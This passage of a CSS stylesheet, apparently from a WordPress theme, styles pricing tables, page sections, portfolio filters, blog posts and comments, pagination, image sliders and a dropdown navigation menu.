	font-size: 16px;
}

.ag-pricing-table div {
	list-style: none;
}

.ag-pricing-table > div {
	margin-right: 4%;
  margin-bottom: 20px;
	list-style: none;
	text-shadow: none;
	transition: all 0.25s ease-in-out;
	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
  border: 1px solid rgba(0,0,0,.05);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

.ag-pricing-table .ag-pricing-header {
	background: #333;
	text-align: center;
	padding: 20px 0;
}

.ag-pricing-table .ag-pricing-header h5 {
	color: #fff;
  color: rgba(255,255,255,0.75);
	font-size: 17px;
	margin: 0;
	padding: 0 20px 20px;
	font-weight: bold;
	border-bottom: 1px solid rgba(255,255,255,0.15);
  letter-spacing:normal;
}

.ag-pricing-table .ag-pricing-cost {
	color: #fff;
	font-size: 48px;
	line-height: 1em;
	padding-top: 20px;
  font-weight:normal;
}

.ag-pricing-table .featured .ag-pricing-header {
	background: #fd5c41;
	color: #fff;
}

.ag-pricing-table .featured .ag-pricing-header h5 {
	color: #fff;
  color: rgba(255,255,255,0.75);
	border-bottom: 1px solid rgba(255,255,255,0.15);
}

.ag-pricing-table .ag-pricing-per {
	font-size: 0.786em;
	color: #fff;
  color: rgba(255,255,255,0.75);
}

.ag-pricing-table .ag-pricing-content {
	background: #fff;
	font-size: 0.857em;
	text-align: center;
}

.ag-pricing-table .ag-pricing-content ul {
	margin: 0 !important;
	list-style: none !important;
}

.ag-pricing-table .ag-pricing-content ul li {
	margin: 0 !important;
	padding: 10px 20px !important;
	border-bottom: 1px solid #eee;
	list-style: none !important;
}

.ag-pricing-table .ag-pricing-content ul li:nth-child(2n+2) {
	background: #f9f9f9;
}

.ag-pricing-table .ag-pricing-button {
	background: #fff;
	text-align: center;
	border-top: 1px solid #fff;
	padding: 20px;
}

.ag-pricing-table .ag-pricing-button .button {
	float: none;
	margin: 0 auto;
}

/* Social
================================================== */
.ag-social-icon{
	display: inline-block;
	margin-right: 2px;
}
.ag-social-icon img{
	display: inline;
	border: none;
	outline: none;
	padding: 0;
	margin: 0;
	box-shadow: none !important;
}

/*-----------------------------------------------------------------------------------*/
/*  *Section Styles
/*-----------------------------------------------------------------------------------*/

/* #General Section Styles
================================================== */
.section {
	padding-top: 15px;
	color: #777777;
	color: rgba(0,0,0,.6);
	position:relative;
	margin-bottom:0;
	background-position:center;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}
.section.custom {
	padding-bottom:0;	
}
.section.repeat {
	background-size: auto;
	-webkit-background-size: auto;
	-moz-background-size: auto;
	-o-background-size: auto;
	background-repeat:repeat;	
}
.section, 
.pagetitle {
	position:relative;
	overflow:hidden;	
}

/* #Non-CSS3 Background Cover Fallbacks
================================================== */

.bg { 
	position: absolute; 
	top: 0; 
	left: 0; 
	display:none; 
}
.bgwidth { 
	width: 100% !important; 
	display:block;
}
.bgheight { 
	height: 100% !important; 
	display:block;
}

/* #Section Fonts and Content
================================================== */
.section h2 {
	color: #222222;
	border-bottom: solid 2px #d9d9d9;
	border-bottom: solid 2px rgba(0,0,0,.15);
	padding-bottom: 21px;
	display:inline-block;
	margin-bottom:0;
}
.section.nocontent h2,
.section.dark.nocontent h2 {
	border-bottom:none;
	padding-bottom:0;	
}
.section.custom h2 {
	border:none;
	margin-bottom:15px;
	padding-bottom:0;
	display:block;	
}
.section,
.section p {
	color: #777777;
	color: rgba(0,0,0,.6);
	font-size:14px;
}
.custom.section p {
}
.section {
	margin-bottom:0;	
}
.section .innercontent {
	margin-top: 23px;
      margin-left: 30px;
}
.section.center,
.section.center h2, 
.section.center p {
	text-align: center;
}
.section.center .content {
	margin-bottom:0px;	
}
.section a.button {
	margin-top:15px;
	padding: 15px;	
}

/* #Dark Section Adjustments
================================================== */
.section.dark h2 {
	color: #fff;
    border-bottom: solid 2px #fff;
	border-bottom: solid 2px rgba(255,255,255,.15);
}
.section.dark h1, .section.dark h1 a,
.section.dark h2, .section.dark h2 a,
.section.dark h3, .section.dark h3 a,
.section.dark h4, .section.dark h4 a,
.section.dark h5, .section.dark h5 a,
.section.dark h6, .section.dark h6 a {
	color: #fff;
}

.section.dark p,
.section.dark {
	color: #fff !important;
}
.rgba .section.dark,
.rgba .section.dark p {
	color: rgba(255,255,255,.85);	
}

/* #Section Positioning
================================================== */
.section .image img,
.section .fullimage img {
	margin:auto;
	display:block;	
}
.section .cell .columns, .section .fullimage {
	margin-bottom:50px;	
}
.section.nopadding, .section.nopadding .cell .columns, .section.nopadding .fullimage { 
	margin-bottom:0;	
}
.section.nopadding .cell .columns.content {
	margin-bottom:50px;	
}

/* #Section Edit Post Link
================================================== */
.section a.post-edit-link {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-10px;
	display:block;
	padding:2px 10px;
	background:#e3e3e3;
	white-space:nowrap;
	color:#555;
}
.section a.post-edit-link img {
	margin-right:5px;
	vertical-align:middle;
	display: inline;
}

/*-----------------------------------------------------------------------------------*/
/*  *Portfolio Styles
/*-----------------------------------------------------------------------------------*/

/* #Filter Styling
================================================== */
div.filtercontainer {
    margin-bottom:32px;
}
ul.filter {
	margin-bottom:0;	
}
ul.filter li {
    list-style-type: none;
    float: left;
    margin-left: 0;
    margin-right: 1px;
    margin-bottom:8px;
}
ul.filter li a {
    padding: 5px 8px;
}
#isotope h2.title, .portfolio h1 {
	font-size:28px;
	line-height: 28px;
	font-weight: bold !important;
	font-size: 20px;	
	text-tranform: none;
	margin-bottom:10px;
	height: 56px;
}
a.thumblink, a.thumblink img {
	display:block;	
}
#isotope .featured-image {
	margin-bottom:10px;	
}
.container.isowrap {
	overflow:hidden;	
}
.isocontainer {
	overflow:hidden;
}
.portfoliocontent {
	padding-left:20px;	
}

/* #Isotope Transitions
================================================== */
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height;
     -moz-transition-property: height;
      -ms-transition-property: height;
       -o-transition-property: height;
          transition-property: height;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/*-----------------------------------------------------------------------------------*/
/*  *Page Styles
/*-----------------------------------------------------------------------------------*/

/* #General Page Styles
================================================== */
.pagecontent {
	padding:25px 0 25px 0;	
}
.container.pagecontent {
	padding-bottom: 35px;
}
.pagecontent .container.content {
	padding-bottom: 35px;
}

/* #Page Title
================================================== */
.pagetitle {
	padding: 10px 0 15px 0;
	background-position:center;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}
.pagetitle.portfolio {
	padding:35px 0;	
}
.pagetitle h1 {
	font-size:36px;
	line-height: 36px;
	margin-bottom:0;
}
.pagetitle h2 {
	font-size: 21px;
	text-transform: none;
	line-height: 21px;
	margin-top: 5px;
	font-weight:normal; 
}

/* #Page Button
================================================== */
.pagetitle a.button {
	margin-top:0;
	font-size: 14px;
}

/* #Left Sidebar Page
================================================== */
.pagecontent.leftsidebar .eleven.columns {
  float:right;
}
.pagecontent.leftsidebar .four.columns.offset-by-one {
  margin-right: 60px;
  margin-left: 10px;
}

/*-----------------------------------------------------------------------------------*/
/*  *Post Styles
/*-----------------------------------------------------------------------------------*/

/* #General Post Styles
================================================== */
.post {
	margin-bottom:30px;	
	border-bottom: 1px solid #dcdcdc;
	border-color: rgba(0,0,0,.15);
	padding-bottom:30px;
}
.post .featured-image {
	margin-bottom:20px;	
}

/* #Single Post Styles
================================================== */
.single .post {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;	
}
.post .single-content {
	float:left;	
}
.post .single-content.full {
	width: 832px;	
}
.post .single-content.full-sidebar,
.post .single-content.with-sidebar {
	width: 532px;
}
.post .content {
	float: left;
	width: 820px;
  color: #3c3a3a;
}
.single .featured-image {
	margin-bottom:5px; 
}
.single-post .post .content {
	width:auto;
	float:none;	
	margin-bottom:20px;
}

/* #Post Fonts
================================================== */
.post h2.title {
	font-size:36px;
	line-height: 38px;
	color: #222;
	margin-bottom:10px;
	display: inline-block;
}
.single-post .post h2.title {
	margin-bottom:20px;	
}

/* #Post Date
================================================== */
.post .date {
	float:left;
	width:12%;
	margin-right:20px;
	max-width:80px;	
}
.post .date.two.columns {
	margin-right:0;	
}
.post .mobiledate {
	display:none;
}
.post .mobiledate p {
	font-size: 12px;
	margin-bottom: 20px;	
}
.post .date .day {
	display: block;
	text-align: center;
	background: #222;
	padding: 15px;
	color: white;
	font-size: 35px;	
	margin-bottom:10px;
}
.post .date p {
	font-size:10px;
	line-height:12px;
	text-align:center;
	margin-bottom:5px;	
}
.post .day span {
	text-align: center;
	font-size: 10px;
	line-height: 10px;
	letter-spacing: 6px;
	text-transform: uppercase;
	display: block;
	margin-top: 10px;
	color: #ccc;
	margin-left: 3px; /* Optical Adjustment */
}

/* #Post Categories
================================================== */
.categories {
	margin-bottom:15px;	
}
.single-post .categories {
	margin-bottom: 20px;	
}
.categories a {
	color: white;
	background: #c1c1c1;
	background: rgba(0,0,0,0.25);
	padding: 4px 6px;
	font-size: 10px;
	margin-right:2px;
	float:left;
	line-height:12px;
}
.single .categories a:hover, 
.widget .categories a:hover {
	background: #111;	
	color: #fff;
}

/* #Post Avatar
================================================== */
.avatar-info .author p {
	z-index: 10;
	position: relative;
	font-size: 10px;
	line-height: 14px;
	margin: 0;
	text-align: center;
}
.avatar-info .author {
	margin-bottom: 12px;
}

.avatar-info .line, .date .line {
	border-bottom: solid;
	border-bottom-width: 1px;
	border-bottom-color: #959595;
	border-bottom-color: rgba(0,0,0,.25);
	width: 60px;
	margin: auto;
	margin-top:0;
	height:2px;
}

.avatar-info img {
	background-color: white;
	background-color: rgba(0,0,0,.1);
	-webkit-border-radius: 80px;
	-moz-border-radius: 80px;
	border-radius: 80px;
	display: block;
	margin:auto;
}

.avatar-info .avatar {
	position: relative;
	z-index: 9;
	margin-bottom: 14px;
	background-color: none;
}
.avatar-info {
	width: 80px;
	float: left;
	margin-right: 27px;	
	position:relative;
}
.avatar-info .comment-counter {
	position: absolute;
	z-index:10;
	display: block;
	background-color: #111;
	-webkit-border-radius:54px;
	-moz-border-radius: 54px;
	border-radius: 54px;
	width: 27px;
	height: 27px;
	top:43px;
	left:60%;
}

.avatar-info .comment-counter a {
	display: block;
	text-decoration: none;
	color: #fff;
	font-size: 10px;
	line-height: 27px;
	text-align:center;
}

/*-----------------------------------------------------------------------------------*/
/*	*Blog Comentários
/*-----------------------------------------------------------------------------------*/

/* #Comentários
================================================== */ 
.Comentáriosheader {
	width:auto;
	padding-top:25px;
	border-top: 1px solid gainsboro;
	margin-top: 25px;
}
.Comentáriosheader h4,
.Comentáriosform h4 {
	font-weight:bold;	
	margin-bottom:0;
}

.comment {
	width:auto;
}
.singlecomment {
	padding: 20px 30px;
	border: none;
	background: #fff;
	background: rgba(255,255,255,0.9);
}
.greybackground .singlecomment {
	background: #f3f3f3;
	background: rgba(0,0,0,0.05);	
}
.listComentários {
	margin: 0;
	padding: 20px 0 0 0;
	list-style: none;
	width:auto;
}
.Comentáriosform {
	width: auto;
}
.Comentáriosmetadata {
	font-size: 10px;
}
.name {
	font-size:18px;
	margin: 0 0 15px;
	padding:0 0 12px 0;
	border-bottom:1px solid #dcdcdc;
	border-color: rgba(0,0,0,.15);
}
.name a, .name {
	font-weight:bold;
	color:#333;
}
.name a:hover {
	text-decoration:none;
}
.name strong {
	font-weight:normal;
}
.listComentários .children .name {
	font-weight:bold;
}
.listComentários .children {
	margin-left:30px;
	margin-bottom:30px;
}
.listComentários li {
	list-style-type:none;
}
.listComentários .children .comment {
	margin:30px 0 0 0px;
	padding:0;
	background:none;
}
#commentsubmit span {
	color:#c85849;
}
#commentsubmit label {
	margin:0 0 6px;
	display:block;
	font-size:12px;
	text-transform:uppercase;
}
#commentsubmit input[type=text], #commentsubmit textarea {
	padding: 10px;
	margin: 0 0 20px 0;
	border-width:1px;
	border-style:solid;
	border-color:#e3e3e3;
	font-size: 12px;
}
#commentsubmit input[type=text] {
	width:275px;
}
#commentsubmit input[type=text]#url {
	width:95%;
}
#commentsubmit input[type=submit] {
	border:none;
}
#commentsubmit textarea {
	width: 95%;
}
#commentsubmit #submit {
	padding: 10px;
	margin: 0 0 20px 0;
	border:inherit;
	width:inherit;
	font-family:inherit;
	color:inherit;
	font-size:inherit;
	font-style:inherit;
	color: #fff;
	background:#000;
}
.reply a {
	font-size:12px;
	line-height:11px;
	margin: 2px 6px 0 0;
	padding: 0 0 0 15px;
	float: right;
	color:#222;
}
#respond {
	padding-top: 5px;	
}
#commentsubmit input:focus, #commentsubmit textarea:focus {
	border-style:solid;
	border-width:1px;
	border-color:#e3e3e3;
	outline:0;
	
}
.gallery-title {
	font-size:1.08em;
	text-transform:uppercase;
}
.navigation-comment p a {
	padding: 5px 12px;
	background:#555;
	color:#fff;
}
#cancel-comment-reply-link {
	padding: 8px;
	float:right;
	font-size:10px;
	line-height:10px;
}

/*-----------------------------------------------------------------------------------*/
/*  *Pagination
/*-----------------------------------------------------------------------------------*/

.page-numbers {
	display: block;
	float: left;
	background: #E3E3E3;
	padding: 10px 15px;
	margin-right: 5px;
	color: #333;
	font-weight: bold;
	font-size: 10px;
}
a.page-numbers:hover, .page-numbers.current {
	background: #333;
	color: white;
}
.pagination {
	padding-top: 15px;
}
.linkpagebutton {
	border-top: 1px solid gainsboro;
	padding-top:10px;
	margin: 25px 0;
}
.pagelabel {
	float:left;
	padding-top:10px;
	padding-right:10px;
}
.linkpagebutton .page-numbers {
	background:#333;
	background: rgba(0,0,0,0.85);
	color:#fff;
}
.linkpagebutton a .page-numbers {
	background: #E3E3E3;
	background: rgba(0,0,0,0.05);
	color:#333;
}

/* #Infinite Scroll
================================================== */
.more-posts a {
	text-align: center;
	padding: 15px;
	background: #E3E3E3;
	background: rgba(0,0,0,0.05);
	display:block;
	font-size:16px;
	font-weight:bold;
}
.more-posts a:hover {
	background:#333;
	color:#fff;
}

#infscr-loading {
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left:-12px;
}


/*-----------------------------------------------------------------------------------*/
/*  *Homepage Slider Captions
/*-----------------------------------------------------------------------------------*/

/* #General Caption Styles
================================================== */
.tp-hide-revslider,
.tp-caption.tp-hidden-caption	{	
	visibility:hidden !important; 
	display:none !important;
}

/* #Headline Text
================================================== */
.homeheadline {
	position: absolute;  
	margin: 0px; 
	border-width: 0px; 
	border-style: none;
	white-space:normal!important; 	
	width:425px;
	overflow: visible;								
}
.caption.homeheadline.vcenter.leftside {
	margin-left:0 !important;	
}
.homeheadline .homecaption h2 {
	font-size: 36px; 
	line-height: 68px; 
	display:block;
	color:#fff;
}
.homeheadline .homecaption.nobg h2 {
	line-height: 48px;
	margin-bottom: 5px;
}
.homeheadline .homecaption h2.Dark {
	color:#000;	
}
.homeheadline .homecaption h2 span {
    padding: 10px 0;
}
.no-boxshadow .homeheadline .homecaption h2,
.no-boxshadow .homeheadline .homecaption h2 span {
	padding: 0;	
	line-height: 46px;
}
.homeheadline .homecaption.nobg h2 span {
	padding:0;
	line-height: 58px;
	font-size: 48px;
	letter-spacing: normal;
}
.homeheadline .homecaption.nobg h2 span span { 
	font-size: 20px;
	display: block;
	font-weight: 400;
	letter-spacing: normal;
	color: #FFF;
	max-width: 400px;
	line-height: 25px;
	margin: 20px auto 15px;
}
.homeheadline.center {
	width:960px;	
}
.homeheadline.center .homecaption {
	text-align:center;
}
.homeheadline.center h2 {
	max-width: 715px;
	margin: auto;
}
.box-shadow .homeheadline.center h2 {
	margin-left:-30px;	
}

.homeheadline.right .homecaption {
	text-align:right;
}

.homeheadline .homecaption .button {
	padding: 18px 20px;
	line-height: 12px;
	font-size:13px;
	margin-top:0;
}
.homeheadline .homecaption.nobg a.button {
	margin-top:15px;	
}
.tp-caption.homeheadline .homecaption .button.videobutton,
.boxshadow .tp-caption.homeheadline .homecaption .button.videobutton  {
	margin:0;
	background:#000;
	color:#fff;	
	display:none;
}
.homeheadline.center .homecaption .button {
	margin-left:0;
	margin-right:0;
}
.boxshadow .tp-caption.homeheadline .homecaption .button {
	margin-left:-20px; /* Match box shadow width */	
}
.boxshadow .tp-caption.homeheadline.right .homecaption .button {
	margin-right:-20px; /* Match box shadow width */	
}

.boxshadow .tp-caption.homeheadline.right .homecaption.nobg .button,
.boxshadow .tp-caption.homeheadline .homecaption.nobg .button {
	margin-left: 0;
	margin-right: 0;
	padding: 20px 80px;
	font-size: 15px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

/* #Slide Media
================================================== */
.media {
	display:block;	
}
.homeimage {
	position: absolute;  
	margin: 0px; 
	border-width: 0px; 
	border-style: none;
	white-space:normal!important; 	
	width:450px;								
}
.center .homeimageinner {
	margin-top:20px;	
}
.center .homeimageinner.video,
.center .homeimageinner.image {
	max-width:65%;
	margin:auto;
	margin-top:20px;	
}
.center .homeimageinner img {
	margin:auto;	
}

/* #Slide Background
================================================== */
.tp-simpleresponsive img {	
	max-width:none;
}
/*		
.tp_inner_padding	{	box-sizing:border-box;
						-webkit-box-sizing:border-box;
						-moz-box-sizing:border-box;
						max-height:none !important;	}
*/

/* #Smoother Android Animation
================================================== */
.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img { 
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

/* #Staring Caption CSS
================================================== */
.caption, .tp-caption {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;
}

/* #IE8 HACK
================================================== */
.noFilterClass {
	filter:none !important;
}

/* #Bullets and Navigation
================================================== */
.tp-bullets {	
	z-index:100; 
	position:absolute; 
	bottom:10px; 
}
.tp-bullets.simplebullets {
	bottom:10px;
}
.tp-bullets.simplebullets.round .bullet {
	cursor:pointer; 
	position:relative;	
	background:url(../images/bullet.png) no-Repeat top left;	
	width:20px;	
	height:20px;  
	margin-right:0px; 
	float:left; 
	margin-top:-10px; 
	margin-left:3px;
}
.tp-bullets.simplebullets.round .bullet.last {	
	margin-right:3px;
}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected {	
	background-position:top left; 
}
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected {	
	background-position:bottom left; 
}
.tp-leftarrow,
.tp-rightarrow {
	-moz-transition:background 0.3s ease 0s;
	-webkit-transition:background 0.3s ease 0s;
	-o-transition:background 0.3s ease 0s;
	transition:background 0.3s ease 0s;
	-moz-transition: background 0.3s ease 0s;	
}
.tp-leftarrow.large	{ 
	z-index:100;
	cursor:pointer; 
	background:url(../images/large_left.png) no-Repeat center;	
	width:40px;	
	height:40px;  
	margin-left:0; 
	margin-top:-20px; 
	background-color:#111; 
	background-color:rgba(0,0,0,.75); 
}
.tp-rightarrow.large {	
	z-index:100;
	cursor:pointer; 
	background:url(../images/large_right.png) no-Repeat center; 
	width:40px;	
	height:40px;  
	margin-left:0; 
	margin-top:-20px; 
	background-color:#111; 
	background-color:rgba(0,0,0,.75); 
}
.tp-leftarrow:hover,
.tp-rightarrow:hover {	
	background-color:#000; 
}

/* #Banner Timer
================================================== */
.tp-bannertimer	{	
	width:100%; 
	height:10px; 
	background:url(../images/timer.png);
	position:absolute; 
	z-index:200;
}
.tp-bannertimer.tp-bottom {	
	bottom:0px !important;
	height:5px;
}

/* #Responsive Settings
================================================== */
/*@media only screen and (min-width: 480px) and (max-width: 767px) {
.responsive .tp-bullets.tp-thumbs {	
	width:300px !important; 
	height:30px !important;
}
.responsive .tp-bullets.tp-thumbs .tp-mask {	
	width:300px !important; 
	height:30px !important;
}
.responsive .tp-bullets.tp-thumbs .bullet {	
	width:60px !important;
	height:30px !important;
}
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
.responsive .tp-bullets	{	display:none}
.responsive .tparrows	{	display:none;}
}*/

/* #Basic Slide Background Settings
================================================== */
.fullwidthbanner-container {
   width:100% !important; 
   position:relative;
   padding:0; 
   max-height:600px !important; 
   min-height:300px;
   overflow:hidden;
   background: #f3f3f3;
   background:rgba(0,0,0,.075);
   box-shadow:inset 0 0 30px rgba(0,0,0,0.09);
}
.fullwidthbanner {
	min-height:300px;	
}
.tp-simpleresponsive img {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
}
.tp-simpleresponsive a {
	text-decoration:none;
}
.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}
.fullwidthbanner > ul > li {
	list-style:none;
	position:absolute;
	visibility:hidden;
	margin:0;
}
.caption.slidelink a div,
.tp-caption.slidelink a div {	
	width:10000px; 
	height:10000px;  
	background:url(../images/coloredbg.png) repeat;
}

/* #Loader
================================================== */
.tp-loader 	{	
	background:url(../images/loader.gif) no-repeat 10px 10px; background-color:#fff;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

/*-----------------------------------------------------------------------------------*/
/*  *Post and Section Slider Styles
/*-----------------------------------------------------------------------------------*/
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
}
.outsidearrows .bx-wrapper {
	padding: 0 25px;	
}
.bx-wrapper img {
	width: 100%;
	display: block;
}
.bx-wrapper ul li {
	margin:auto;	
}

/** THEME
===================================*/

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	display:none;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
	background:url(../images/large_left.png) no-repeat center;	
	background-color:#000;
}

.bx-wrapper .bx-next {
	right: 0px;
	background:url(../images/large_right.png) no-repeat center;
	background-color:#000;	
}

.outsidearrows .bx-wrapper .bx-prev {
	left:-20px;
	background: url(../images/sprites-nivo.png);
	background-position: 0 0;
	width: 31px;
	height: 30px;
	margin-top:-15px;
}

.outsidearrows .bx-wrapper .bx-next {
	right: -20px;
	background: url(../images/sprites-nivo.png);
	background-position: -100px 0;
	width: 31px;
	height: 30px;
	margin-top:-15px;
}
.section.dark .outsidearrows .bx-wrapper .bx-next,
.section.dark .outsidearrows .bx-wrapper .bx-prev {
	background-image: url(../images/sprites-nivo-white.png);	
}
.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
	  /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";

  /* IE 5-7 */
  filter: alpha(opacity=00);

  /* Netscape */
  -moz-opacity: 0;

  /* Safari 1.x */
  -khtml-opacity: 0;

  /* Good browsers */
  opacity: 0;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(../images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(../images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.section .bx-caption {
	font-size:10px;
	line-height: 12px;
	text-align:left;
	bottom: 10px;
	left: 15px;
	color: #fff;
}
.section.center .bx-wrapper .bx-caption {
	font-size:12px;
	line-height:14px;	
}
.bx-caption {
	position:absolute;
	font-size:16px;
	bottom: 10px;
	left: 15px;
	color: white;
	font-weight:lighter;
	z-index:999;
	color:#fff;
	z-index:8;
	padding: 5px 10px;
	overflow: hidden;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box;    
	box-sizing: border-box;  
	max-width:50%;	
	
}
.bx-caption span {
	line-height: 2.1em;
	padding: .4em 0;
	background:#000;
	background: rgba(0, 0, 0, 0.75);
	box-shadow: 0.8em 0 0 rgba(0, 0, 0, 0.75), -0.8em 0 0 rgba(0, 0, 0, 0.75);	
}
.single-portfolio .bx-wrapper .bx-caption {
	font-size:12px;	
}
.no-caption .bx-caption {
	display: none !important;
}

.bxslider {
  /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";

  /* IE 5-7 */
  filter: alpha(opacity=00);

  /* Netscape */
  -moz-opacity: 0;

  /* Safari 1.x */
  -khtml-opacity: 0;

  /* Good browsers */
  opacity: 0;
  position:absolute;	
}

/*-----------------------------------------------------------------------------------*/
/*  *Site Navigation
/*-----------------------------------------------------------------------------------*/

/* #NAvigation Container
================================================== */
.sitecontainer .container.top-nav {
	padding: 0px 0;
	z-index:99999;
}
.sitecontainer {
	z-index:1;	
    background:url(../images/line.jpg) repeat-x 0px 114px;
}
 
/* #Essential Styles
================================================== */
.sf-menu, .sf-menu * {
    margin:         0;
    padding:        0;
    list-style:     none;
}
.sf-menu {
    line-height:    1.0;
}
.sf-menu ul {
    position:       absolute;
    top:            -999em;
    width:          180px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
    width:          100%;
}
.sf-menu li:hover {
    visibility: inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
    float: left;
    position: relative;
}
.sf-menu a {
    display: block;
    position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    left: 0.25em;
    top: 57px; /* match top ul list item height */
    z-index: 99;
}
.sf-menu li li:hover ul,
.sf-menu li li.sfHover ul {
	 margin-top:0;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 124px; /* match ul width */
    top: -1px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
    left: 124px; /* match ul width */
    top: 0;
}
 
/* #Skin
================================================== */
.sf-menu {
}
.sf-menu a {
    border-left: 1px solid none;
    border-top: 1px solid none;
    padding: 20px 33px;
    text-decoration:none;
}
.sf-menu li {
	margin-left:15px;	
}
.nomargin .sf-menu li {
	margin-left:1px;	
}
.sf-menu li li, 
.sf-menu li li li,
.sf-menu li li li li,
.nomargin .sf-menu li li,
.nomargin .sf-menu li li li,
.nomargin .sf-menu li li li li {
	margin-left:0;	
}
.sf-menu li > a{
	line-height:18px;
}
.sf-menu li li > a {
	padding: 1em 1.25em;
}
.sf-menu a, .sf-menu a:visited { /* visited pseudo selector so IE6 applies text colour*/
    color: #555; /* for Main nav in teal area once already clicked on */
}
.sf-menu a:hover {
	color: #000;
}
.sf-menu li li li li a:hover,
.sf-menu li li li a:hover, 
.sf-menu li li a:hover  {
	background: rgba(0,0,0,.05) !important;
}
.sf-menu li li a, 
.sf-menu li li a:visited, 
.sf-menu li li li a, 
.sf-menu li li li a:visited
.sf-menu li li li li a, 
.sf-menu li li li li a:visited,
.sf-menu li li:last-child li a,
.sf-menu li li li:last-child li a { /* visited pseudo selector so IE6 applies text colour*/
    color: #555; /* For drop down that appears in white space once already visited */
	font-weight:normal;
	text-transform:none;
	border-bottom: 1px dotted #dcdcdc;
